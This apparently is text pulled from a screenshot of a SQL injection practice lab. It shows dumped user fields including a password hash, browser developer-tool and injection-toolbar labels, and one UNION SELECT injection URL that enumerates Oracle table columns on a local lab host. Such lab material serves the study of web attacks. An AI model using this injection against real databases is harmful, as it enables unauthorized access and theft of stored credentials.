 Age:24
PASS:man
USER:e10adc3949ba59abbe56e057f20f883e
Id:1
Name:
Age:
PASS:
USER:SUBSCRIBERS
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.110.26/sqlinject/basic.php?id=1 UNION SELECT
1,null,null,null,column_name,null from user_tab_columns where rownum=1 and
table_name not in( 'ID','USER','NAME')